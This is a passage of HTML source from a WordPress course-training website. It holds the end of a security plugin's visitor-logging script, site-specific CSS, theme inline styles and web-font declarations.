		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//wordpresstraining.com.sg/?wordfence_lh=1&hid=1C19CB3F02833E6A6DB091D895E25FD7');
</script><link rel="icon" href="https://wordpresstraining.com.sg/wp-content/uploads/2017/03/wordpress-training-favicon-50x50.png" sizes="32x32" />
<link rel="icon" href="https://wordpresstraining.com.sg/wp-content/uploads/2017/03/wordpress-training-favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wordpresstraining.com.sg/wp-content/uploads/2017/03/wordpress-training-favicon.png" />
<meta name="msapplication-TileImage" content="https://wordpresstraining.com.sg/wp-content/uploads/2017/03/wordpress-training-favicon.png" />
		<style type="text/css" id="wp-custom-css">
			/* test Whatsapp */
.wp-call-button-left{
 display: none;
    position: fixed;
    text-decoration: none;
    z-index: 9999999999;
    width: 60px;
    height: 60px;
    border-radius: 50%;
    left: 20px;
    bottom: 20px;
    background: url(https://exceltraining.com.sg/wp-content/uploads/2022/05/wpi.png) center;
}

p.copyright {
    display: none;
}

ul.inline-menu {
    display: none;
}

.page-id-5043 h3.blog-title {
    display: none;
}
div#facebook-marketing-training-course-tab-0,div#shopify-ecommerce-training-course-tab-0,div#seo-course-tab-0, div#google-adwords-certification-course-tab-0, div#wordpress-course-tab-0, #google-analytics-certification-course-tab-0, div#google-adwords-ppc-training-course-tab-0, div#wsq-digital-marketing-course-singapore-tab-0, div#mailchimp-email-marketing-course-tab-0 {
    max-height: 236px;
    overflow-y: scroll;
}
.rtbs {
    box-shadow: rgb(0 0 0 / 16%) 0px 1px 4px 0px;
}
.img_shadow{
 box-shadow: rgb(0 0 0 / 16%) 0px 1px 4px 0px;
	border-radius: 10px;
	width:100%;
}
.number_ul li {
    line-height: 19px;
    margin-bottom: 10px;
}
h3.kc_accordion_header.ui-accordion-header {
    background: #bc0f04;
	box-shadow: rgb(0 0 0 / 16%) 0px 1px 4px 0px;
	margin: 0;
    padding: 0;
}

h3.kc_accordion_header.ui-accordion-header a, h3.kc_accordion_header.ui-accordion-header span {
    color: #ffffff;
    font-size: 18px;
    font-weight: bold;
    text-decoration: none;
}
h3.kc_accordion_header.ui-accordion-header a:hover, h3.kc_accordion_header.ui-accordion-header span:hover {
    color: #ffffff;
    font-size: 18px;
    font-weight: bold;
    text-decoration: none;
}
ul.tick_marke li {
    color: #000000;
    font-weight: bold;
}
.card__title img {
    display: inline;
	    width: 71px;
    float: left!important;
}
h3.card__title {
    display: flex;
    align-items: center;
}
p.enroll {
    font-size: 23px!important;
    font-weight: bold;
    text-align: center;
    background: red;
    padding: 10px;
    color: #ffffff;
    border-radius: 7px;
    box-shadow: rgb(0 0 0 / 16%) 0px 1px 4px 0px;
	
}
.page-id-984 #sidebar .widget {
    margin-top: 37px;
}
img.mid_img {
    width: 30px;
    padding-top: 12px;
}
.cont_txt{
	    padding-left: 10px;
    font-size: 15px;
    font-weight: bold;
}
a.kc_title_link {
    text-decoration: none!important;
}
ul.cont_info li {
    list-style: none;
    display: flex;
    align-items: center;
}
.bodline {
    border: 1px solid #ffb0b0;
    padding: 10px;
    border-radius: 11px;
}
iframe {
    border: 6px solid #fd9e9e!important;
    border-radius: 19px;
    box-shadow: rgb(0 0 0 / 16%) 0px 1px 4px;
}
#sidebar .widget {
    padding: 20px;
    background: transparent!important;
    border-color: transparent!important;
}
header .navbar-default .navbar-nav > li > a:hover, header .navbar-default .navbar-nav > li > a:focus {
    border-color: #bd2409!Important;
}
body header .navbar-default .navbar-nav > li > a:hover {
    background: #9f2725 !important;
}
.blog-post.blog-large {
    border: 1px solid red!important;
}
h4.entry-title a {
    color: #64686d!important;
}
nav.navbar.navbar-default.with-slicknav {
    box-shadow: 0 0 2px #333;
}
body header .navbar-nav > li:hover, .header-search .search-form input#searchsubmit, .header-search .search-form input#searchsubmit:visited, header .navbar-default .navbar-nav > li > a:focus {
      background: #9f2725 !important;
	 border-color: #bd2409!Important;
}


body .navbar-nav li ul {
    border-top-color: #9f2725 !important;
    background: #fff;
    border-color: #eee;
}
ul.infobox_header_wrapper li a:hover {
    color: #ffffff!important;
}
.grecaptcha-badge {
    display: none!important;
}
p.enroll {
    cursor: pointer;
}




.grandbox 
{
    border: solid #dd3333 3px;
    border-radius: 10px;
    text-align: center;
	  margin-bottom: 12px;
    padding: 5px;
}

.grandbox1 
{
    border: solid #dd3333 3px;
    border-radius: 10px;
    text-align: center;
	  margin-bottom: 12px;
    padding: 25px;
	  min-height: 250px;
    background: #f6f6f6;
    padding: 5px 0px 0px 20px;
}

.grandbox4 
{
    border: solid #dd3333 3px;
    border-radius: 10px;
    text-align: center;
	  margin-bottom: 12px;
    padding: 25px;
	  min-height: 360px;
    background: #f6f6f6;
    padding: 5px 0px 0px 20px;
}

.grandbox2 
{

    font-size: 23px;
    font-weight: 600;
    color: #a366d9;
    text-align: center;
    display: block;
    border: 4px solid #f6f4ff;
    border-radius: 36px;
    box-shadow: rgb(0 0 0 / 12%) 0px 1px 3px, rgb(0 0 0 / 24%) 0px 1px 2px;
    margin-bottom: 12px;
    padding: 30px;
    width: 100%;
    min-height: 200px;
    background: #f6f6f6;
	
}

.grandbox3 
{
    border: solid #dd3333 3px;
    border-radius: 10px;
    text-align: center;
	  margin-bottom: 12px;
    padding: 5px;

}
.grandbox a {
    text-decoration: none !important;
}

.grandbox:hover {
    text-decoration: none;
    color:blue;
}


.boxinter
{
    background: red;
    padding: 3px 14px;
    color: #ffffff;
    border-radius: 20px 20px 20px 0px;
    position: absolute;
    top: -22px;
    left: 17px;
    font-size: 20px;
    font-weight: bold;
    outline: 5px solid #b2b1b178;
    min-width: 203px;
    text-align: center;

}
.grandbox1 {
    margin-bottom: 36px;
}

@media only screen and (max-width: 639px) {
    .detail-content.single_page img {
        width: auto;
    }
	.grandbox3 {
    overflow: auto;
}
	.table_parent {
    margin-left: -18px !important;
}
	.table_parent {
    float: unset;
    width: 313px;
    margin: auto;
    overflow: hidden;
    overflow-x: auto;
}

.fee-table {
   width: 500px !important;
    border-collapse: collapse;
    text-align: center;
    table-layout: fixed;
    font-size: 100%;
    overflow: hidden;
}
}
table, th, tr, td {
    border: 1px solid #000000 !important;
}
.navbar-nav li ul {
    width: auto!important;
	}

.fee-table th {
    background-color: #dd3333;
    color: white;
}
		</style>
		<style id="kirki-inline-styles">body.home header#masthead, body:not(.home) header#masthead{border-bottom-width:10px;border-bottom-color:#eee;}.navbar-default .navbar-collapse{border-color:#fff;}.navbar-default .navbar-nav>li>a,.header-search i{color:#777;}.navbar-default .navbar-nav>li>a:after{background:#f1f1f1;}.page-fullwidth-transparent-header header .navbar-default .navbar-nav > li > a:hover,.page-fullwidth-transparent-header .navbar-nav > li:hover > a{color:#dd3333 !important;}header .navbar-default .navbar-nav > li > a:hover,.navbar-nav > li:hover,.header-search .search-form input#searchsubmit, .header-search .search-form input#searchsubmit:visited,header .navbar-default .navbar-nav > li > a:focus{background:#dd3333 !important;}.navbar-nav > li.header_btn_wrapper:hover,.navbar-nav > li.search_wrapper:hover,.page-fullwidth-transparent-header .navbar-nav > li:hover{background:none !important;}.navbar-nav li ul{border-top-color:#dd3333 !important;background:#fff;border-color:#eee;}header .navbar-default .navbar-nav > li > a:hover,header .navbar-default .navbar-nav > li > a:focus{border-color:#b12929;}.sticky .bizberg_header_wrapper h3,.sticky .primary_header_2 h3,.bizberg_header_wrapper h3{color:#333;}.sticky .bizberg_header_wrapper p,.sticky .primary_header_2 p, .bizberg_header_wrapper p{color:#333;}.navbar-default.sticky .navbar-collapse{border-color:#fff;}.navbar.sticky.navbar-default .navbar-nav>li>a,.navbar.sticky .header-search i{color:#777;}.navbar-default.sticky .navbar-nav>li>a:after{background:#f1f1f1;}header .navbar-default.sticky .navbar-nav > li > a:not(.menu_custom_btn):hover,.sticky .navbar-nav > li:hover,.sticky .header-search .search-form input#searchsubmit,.sticky .header-search .search-form input#searchsubmit:visited{background:#dd3333 !important;}.sticky .navbar-nav > li.header_btn_wrapper:hover,.sticky .navbar-nav > li.search_wrapper:hover{background:none !important;}.sticky .navbar-nav li ul{border-top-color:#dd3333 !important;background:#fff;border-color:#eee;}body:not(.bizberg_transparent_header) header .navbar-default.sticky .navbar-nav > li > a:not(.menu_custom_btn):hover{border-color:#b12929;}.navbar-nav li ul li a{border-bottom-color:#eee;}.sticky .navbar-nav li ul li a{border-bottom-color:#eee;}.navbar-nav li ul li a,.navbar-nav li ul li:hover a{color:#636363;}.sticky .navbar-nav li ul li a,.sticky .navbar-nav li ul li:hover a{color:#636363;}.prognroll-bar{display:none;}footer .footer_social_links a i{color:#fff !important;background:#6ab43e !important;}footer#footer.footer-style{background:#1f2024 !important;}footer#footer.footer-style p{color:#fff;}#footer a{color:#fff;}#footer a:hover{color:#fff;}.slicknav_btn.slicknav_open:before, .slicknav_btn.slicknav_collapsed:before{color:#434343;}.slicknav_nav,.slicknav_nav ul li{background:#1F1D26;}.slicknav_nav .slicknav_row:hover, .slicknav_nav a:hover, .slicknav_nav .menu_custom_btn:hover{background:#443E56 !important;}.slicknav_nav a,.slicknav_nav a:focus,.slicknav_nav a:hover{color:#B6B3C4 !important;}.slicknav_nav li.menu-item > a,.slicknav_nav .slicknav_row,.slicknav_nav a.slicknav_item{border-color:#3b3844;}body:not(.page-template-page-fullwidth-transparent-header) header#masthead #top-bar{border-bottom-color:#fff;}#top-social-left li:first-child a,#top-social-left li a{border-color:rgba(255,255,255,0.22);}#top-social-left li a{color:#fff;}.infobox_header_wrapper li a, .infobox_header_wrapper li{color:#fff;}#top-bar .container{width:100%;max-width:100%;}body.bizberg_transparent_header header#masthead #top-bar,body.bizberg_transparent_header .navbar-default,body.bizberg_transparent_header .primary_header_2_wrapper{background:rgba(10,10,10,0.2);}body.bizberg_transparent_header header#masthead,body.bizberg_transparent_header .navbar.sticky{backdrop-filter:blur(30px);--webkit-backdrop-filter:blur(30px);}body.bizberg_transparent_header header#masthead #top-bar,body.bizberg_transparent_header .primary_header_2_wrapper, .bizberg_transparent_header:not(.bizberg_sticky_header_disabled) header#masthead{border-bottom-color:rgba(255,255,255,0.36);}body.bizberg_transparent_header header#masthead #top-bar #top-social-left li a{border-right-color:rgba(255,255,255,0.36);}body.bizberg_transparent_header header#masthead #top-bar #top-social-left li:first-child a{border-left-color:rgba(255,255,255,0.36);}body.bizberg_transparent_header header#masthead #top-bar .top-bar-right li:after{color:rgba(255,255,255,0.36);}body.bizberg_transparent_header header#masthead .navbar-default .navbar-nav>li>a:after{background:rgba(255,255,255,0.36);}body.bizberg_transparent_header header#masthead #top-bar #top-social-left li a,body.bizberg_transparent_header header#masthead #top-bar .infobox_header_wrapper li a,body.bizberg_transparent_header header#masthead #top-bar .infobox_header_wrapper li, body.bizberg_transparent_header header#masthead .navbar-default .navbar-nav>li>a, body.bizberg_transparent_header header#masthead .header-search i{color:#fff;}body.bizberg_transparent_header header#masthead .bizberg_header_wrapper h3,body.bizberg_transparent_header header#masthead .primary_header_2 h3, body.bizberg_transparent_header header#masthead .bizberg_header_wrapper p, body.bizberg_transparent_header header#masthead .primary_header_2 p{color:#fff;}body.bizberg_transparent_header .page-fullwidth-transparent-header header .navbar-default .navbar-nav > li > a:hover,body.bizberg_transparent_header .page-fullwidth-transparent-header .navbar-nav > li:hover > a{color:rgba(10,10,10,0.1) !important;}body.bizberg_transparent_header header .navbar-default .navbar-nav > li > a:hover, body.bizberg_transparent_header header .navbar-default.sticky .navbar-nav > li > a:hover, body.bizberg_transparent_header .navbar-nav > li:hover,body.bizberg_transparent_header .header-search .search-form input#searchsubmit,body.bizberg_transparent_header .header-search .search-form input#searchsubmit:visited{background:rgba(10,10,10,0.1) !important;}body.bizberg_transparent_header .navbar-nav > li.header_btn_wrapper:hover,body.bizberg_transparent_header .navbar-nav > li.search_wrapper:hover,body.bizberg_transparent_header .page-fullwidth-transparent-header .navbar-nav > li:hover{background:none !important;}body.bizberg_transparent_header .navbar-nav li ul{border-top-color:rgba(10,10,10,0.1) !important;}body.bizberg_transparent_header header .navbar-default .navbar-nav > li > a:hover, body.bizberg_transparent_header header .navbar-default.sticky .navbar-nav > li > a:hover{border-color:transparent;}body.bizberg_transparent_header.bizberg_sticky_header_enabled header#masthead .slicknav_btn.slicknav_open:before, body.bizberg_transparent_header.bizberg_sticky_header_enabled header#masthead .slicknav_btn.slicknav_collapsed:before{color:#434343;}body.bizberg_transparent_header .navbar-default.sticky{background:rgba(255,255,255,0);}body.bizberg_transparent_header .sticky .navbar-nav li ul{border-top-color:rgba(10,10,10,0.1) !important;}body.bizberg_transparent_header header .navbar-default.sticky .navbar-nav > li > a:hover, body.bizberg_transparent_header .sticky .navbar-nav > li:not(.search_wrapper):not(.header_btn_wrapper):hover{background:rgba(10,10,10,0.1) !important;}body.bizberg_transparent_header header#masthead .navbar-default.sticky .navbar-nav>li>a, body.bizberg_transparent_header header#masthead .sticky .header-search i{color:#fff;}body.bizberg_transparent_header header#masthead .sticky .bizberg_header_wrapper h3,body.bizberg_transparent_header header#masthead .sticky .primary_header_2 h3, body.bizberg_transparent_header header#masthead .sticky .bizberg_header_wrapper p, body.bizberg_transparent_header header#masthead .sticky .primary_header_2 p{color:#fff;}.breadcrumb-wrapper.not-home .section-title h1{color:#fff;}.breadcrumb-wrapper.not-home .breadcrumb li a,.breadcrumb>li+li:before{color:#fff;}.breadcrumb-wrapper.not-home .section-title{text-align:left;padding-top:65px;padding-bottom:65px;padding-left:0px;padding-right:0px;}.breadcrumb-wrapper.not-home{background-image:url("https://wordpresstraining.com.sg/wp-content/themes/bizberg/assets/images/breadcrum.jpg");background-color:rgba(20,20,20,.8);background-repeat:repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.primary_header_2 h3,.bizberg_header_wrapper h3{font-family:Playfair Display;font-size:23px;font-weight:400;line-height:1.5;text-align:left;text-transform:none;}.primary_header_2 p,.bizberg_header_wrapper p{font-family:Open Sans;font-size:13px;font-weight:300;line-height:1.8;text-align:left;text-transform:none;}.navbar.sticky .bizberg_header_wrapper .logo img{max-height:51px;}a:focus{outline:1px dashed #ff0000;}.breadcrumb-wrapper .breadcrumb .active,.post-navigation .nav-previous a:hover, .post-navigation .nav-next a:hover,#blog .blog-post .entry-meta > span > a:hover, nav.comment-navigation a:hover,.bizberg_detail_user_wrapper a:hover,div#respond h3#reply-title small a, .sidebar-wrapper .section-title h3{color:#ff0000;}.widget_text.widget a{color:#ff0000 !important;}.search-form input#searchsubmit,#back-to-top a,.btn-primary, a.btn-primary,.bizberg_woocommerce_shop #respond p.form-submit #submit, .reply a, input.wpcf7-form-control.wpcf7-submit, form.post-password-form input[type="submit"],.result-paging-wrapper ul.paging li.active a, .result-paging-wrapper ul.paging li a:hover, .widget.widget_tag_cloud a:hover, .tagcloud.tags a:hover,.bizberg_detail_cat:after,.full-screen-search .close,p.form-submit .submit, .wp-block-search .wp-block-search__button{background:#ff0000;}.post-navigation .nav-previous a:hover, .post-navigation .nav-next a:hover, nav.comment-navigation a:hover,div#respond h3#reply-title small a{border-color:#ff0000;}.btn-primary, a.btn-primary, .bizberg_woocommerce_shop #respond p.form-submit #submit, .reply a,p.form-submit .submit, input.wpcf7-form-control.wpcf7-submit, form.post-password-form input[type="submit"]{border-color:#cc0000;}.btn-primary:hover, a.btn-primary:hover, .bizberg_woocommerce_shop #respond p.form-submit #submit:hover, .reply a:hover, input.wpcf7-form-control.wpcf7-submit:hover, form.post-password-form input[type="submit"]:hover,.red-btn .btn-primary:hover, .error-section a:hover,p.form-submit .submit:hover{background:#cc0000;border-color:#ff0000;}.detail-content.single_page a, .bizberg-list .entry-content p a, .comment-list .comment-content a, .widget_text.widget a{text-decoration-color:#ff0000;}.give-form input[type="submit"], .give-donor__load_more, .nacep-ee-list .event-content input[type="submit"], .nacep-form .em-tickets-form button[type=button], .nacep-form button[type="submit"], .nacep-form input[type="submit"],.nacep-form button[type="submit"]:hover, .nacep-form button[type="submit"]:focus, .give-form input[type="submit"]:hover, .give-form input[type="submit"]:focus, .give-donor__load_more:hover, .give-donor__load_more:focus, .nacep-ee-list .event-content input[type="submit"]:hover, .nacep-ee-list .event-content input[type="submit"]:focus, .nacep-form .em-tickets-form button[type=button]:hover, .nacep-form .em-tickets-form button[type=button]:focus, .nacep-form input[type="submit"]:hover, .nacep-form input[type="submit"]:focus{background:#ff0000;}.single_post_layout_2.detail-content.single_page .single-category > span > a{background-color:#ff0000;}body{color:#64686d;}h1,h2,h3,h4,h5,h6,h3.blog-title,h2.comments-title{color:#64686d;}.bizberg_default_page .single_page h3.blog-title:after,.bizberg_default_page .single_page h2.blog-title:after{border-color:#64686d;}div#respond h3#reply-title:after{background:#64686d;}a,#blog .blog-post.blog-large .entry-title a,#blog .blog-post .entry-meta > span > a,#blog .blog-post .entry-meta > span.bizberg_read_time,#blog .blog-post.blog-large .entry-date a,ul.comment-item li .comment-header > a,.comment-item .comment-time a,.bizberg_detail_user_wrapper a,.bizberg_detail_comment_count,.comment-navigation .nav-previous a, .comment-navigation .nav-next a, .post-navigation .nav-previous a, .post-navigation .nav-next a, .bizberg_post_date a,.header_sidemenu .mhead p:hover span{color:#6ab43e;}#blog .blog-post.blog-large .entry-date a:after, .comment-navigation .nav-previous a, .comment-navigation .nav-next a, .post-navigation .nav-previous a, .post-navigation .nav-next a{border-color:#6ab43e;}.bizberg_post_date a:after{background:#6ab43e;}.blog_listing_grid_two_column .entry-footer .btn-readmore > svg path{fill:#6ab43e;}a:hover:not(.slider_btn):not(.wp-block-button__link),a:focus:not(.slider_btn),#blog .blog-post.blog-large .entry-title a:hover,#blog .blog-post .entry-meta > span > a:hover,#blog .blog-post .entry-meta > span.bizberg_read_time:hover,#blog .blog-post.blog-large .entry-date a:hover,ul.comment-item li .comment-header > a:hover,.comment-item .comment-time a:hover,.bizberg_detail_user_wrapper a:hover,.bizberg_detail_comment_count:hover,.comment-navigation .nav-previous a:hover,.comment-navigation .nav-next a:hover, .post-navigation .nav-previous a:hover, .post-navigation .nav-next a:hover, #blog #sidebar.sidebar-wrapper .widget:not(.widget_block) li:hover ,.bizberg_post_date a:hover{color:#6ab43e;}#blog .blog-post.blog-large .entry-date a:hover:after, .comment-navigation .nav-previous a:hover, .comment-navigation .nav-next a:hover, .post-navigation .nav-previous a:hover, .post-navigation .nav-next a:hover{border-color:#6ab43e;}.bizberg_post_date a:hover:after{background:#6ab43e;}.elementor-page a:hover,.elementor-page a:focus{color:inherit;}#responsive-menu > li > a:focus{color:#6ab43e;}.blog_listing_grid_two_column .entry-footer .btn-readmore:hover > svg path{fill:#6ab43e;}#blog .blog-post,.blog-nosidebar-1#blog .blog-post{border-color:#eee;}#blog .blog-post.bizberg-list{background:rgba(255,255,255,0);}.bizberg-list:hover,.blog-nosidebar-1#blog .blog-post{-webkit-box-shadow:0px 0px 15px #eee;-moz-box-shadow:0px 0px 15px #eee;box-shadow:0px 0px 15px #eee;}#blog .blog-post .entry-meta{border-color:#eee;}.navigation.pagination a, .navigation.pagination span{border-color:#e2e0e0;color:#636363;}.navigation.pagination span.current,.navigation.pagination a:hover, .navigation.pagination span:hover{background:#6ab43e;}.bizberg_cocntent_wrapper{border-color:#f1f1f1;background:rgba(255,255,255,0);}.bizberg_user_comment_wrapper{border-color:#f1f1f1;}div#respond{border-color:#dedede;}#commentform textarea,#commentform input#url,#commentform input#email,#commentform input#author{border-color:#f1f1f1;background:#f1f1f1;color:#000;}#sidebar .widget{padding:20px;background:#fbfbfb;border-color:#f1f1f1;}#blog #sidebar.sidebar-wrapper .widget:not(.widget_block) a, #blog #sidebar.sidebar-wrapper .widget:not(.widget_block) li{color:#64686d;}#blog #sidebar.sidebar-wrapper .widget:not(.widget_block) a:hover, #blog #sidebar.sidebar-wrapper .widget:not(.widget_block) li:hover{color:#6ab43e;}#sidebar .widget h2, .wp-block-search__label{color:#6ab43e;}#sidebar .widget h2::before, .wp-block-search__label::before{background:#6ab43e;}#sidebar .widget:not(.widget_block) ul li{border-color:#dbdbdb;}#sidebar .widget select,.calendar_wrap tr, .calendar_wrap th, .calendar_wrap td{color:#64686d;}.home .bizberg_default_page .two-tone-layout .entry-content header.entry-header{display:block;}.home .bizberg_default_page .two-tone-layout .entry-content img.bizberg_featured_image{display:block;}.home h2.homepage_blog_title{font-size:40px !important;font-weight:700;padding-top:30px;padding-bottom:50px;text-align:center;}.blog-nosidebar-1#blog .blog-post, .blog-nosidebar-1#blog .blog-post.blog-large .entry-thumbnail img{-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;}.tag-cloud-wrapper{display:flex;}.blog-detail-page .content-wrapper:not(.content-wrapper-no-sidebar),.bizberg_default_page .content-wrapper:not(.content-wrapper-no-sidebar){float:left;}.breadcrumb>li+li:before{content:"/\00a0";}.error-section{background-image:url("https://wordpresstraining.com.sg/wp-content/themes/bizberg/assets/images/breadcrum.jpg");}@media only screen and (min-width: 1025px){.bizberg_header_wrapper h3,.primary_header_2 h3{color:#333;}.bizberg_header_wrapper p,.primary_header_2 p{color:#333;}body.bizberg_transparent_header header#masthead nav:not(.sticky) .menu_custom_btn{color:#fff !important;background:#0088cc !important;}body.bizberg_transparent_header header#masthead .navbar-default:not(.sticky) .navbar-nav>li>a.menu_custom_btn:hover, body.bizberg_transparent_header header#masthead .page-fullwidth-transparent-header .navbar-default:not(.sticky) .navbar-nav>li>a.menu_custom_btn:hover{background:#0088cc !important;}body.bizberg_transparent_header header#masthead .navbar-default:not(.sticky) .navbar-nav>li>a.menu_custom_btn,body.bizberg_transparent_header header#masthead .navbar-default:not(.sticky) .has-no-menu-description .navbar-nav>li>a.menu_custom_btn{border-color:#026191;}body.bizberg_transparent_header header#masthead nav.sticky .menu_custom_btn{color:#fff !important;background:#0088cc !important;}body.bizberg_transparent_header header#masthead .navbar-default.sticky .navbar-nav>li>a.menu_custom_btn:hover, body.bizberg_transparent_header header#masthead .page-fullwidth-transparent-header .navbar-default.sticky .navbar-nav>li>a.menu_custom_btn:hover{background:#0088cc !important;}body.bizberg_transparent_header header#masthead .navbar-default.sticky .navbar-nav>li>a.menu_custom_btn,body.bizberg_transparent_header header#masthead .navbar-default.sticky .has-no-menu-description .navbar-nav>li>a.menu_custom_btn{border-color:#026191;}.sticky .bizberg_header_wrapper h3{font-size:23px;}.sticky .bizberg_header_wrapper p{font-size:13px;}}@media (min-width: 320px) and (max-width: 1024px){.navbar .slicknav_nav{max-height:200px;overflow-y:scroll;}}@media (min-width: 481px) and (max-width: 1024px){.primary_header_2 h3,.bizberg_header_wrapper h3{font-size:23px !important;}.primary_header_2 p,.bizberg_header_wrapper p{font-size:13px !important;}.home h2.homepage_blog_title{font-size:35px !important;padding-top:30px;padding-bottom:50px;}}@media (min-width: 320px) and (max-width: 480px){.primary_header_2 h3,.bizberg_header_wrapper h3{font-size:23px !important;}.primary_header_2 p,.bizberg_header_wrapper p{font-size:13px !important;}.home h2.homepage_blog_title{font-size:30px !important;padding-top:30px;padding-bottom:30px;}}@media (min-width: 1025px) and (max-width: 2000px){.bizberg_header_wrapper .logo img,.primary_header_2 a img{max-height:51px;}}@media (max-width: 1100px){.header_sidemenu .mhead p{background:#6ab43e;}.header_sidemenu .mhead p span{color:#6ab43e;}}@media (min-width: 1200px){.container{max-width:1170px;}}/* cyrillic */
@font-face {
  font-family: 'Playfair Display';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://wordpresstraining.com.sg/wp-content/fonts/playfair-display/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Playfair Display';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://wordpresstraining.com.sg/wp-content/fonts/playfair-display/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Playfair Display';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://wordpresstraining.com.sg/wp-content/fonts/playfair-display/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Playfair Display';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://wordpresstraining.com.sg/wp-content/fonts/playfair-display/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic */
@font-face {
  font-family: 'Playfair Display';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://wordpresstraining.com.sg/wp-content/fonts/playfair-display/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Playfair Display';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://wordpresstraining.com.sg/wp-content/fonts/playfair-display/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Playfair Display';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://wordpresstraining.com.sg/wp-content/fonts/playfair-display/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Playfair Display';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://wordpresstraining.com.sg/wp-content/fonts/playfair-display/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: normal;
  font-display: swap;
  src: url(https://wordpresstraining.com.sg/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: normal;
  font-display: swap;
  src: url(https://wordpresstraining.com.sg/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: normal;
  font-display: swap;
  src: url(https://wordpresstraining.com.sg/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: normal;
  font-display: swap;
  src: url(https://wordpresstraining.com.sg/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: normal;
  font-display: swap;
  src: url(https://wordpresstraining.com.sg/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* math */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: normal;
  font-display: swap;
  src: url(https://wordpresstraining.com.sg/wp-content/fonts/open-sans/font) format('woff');
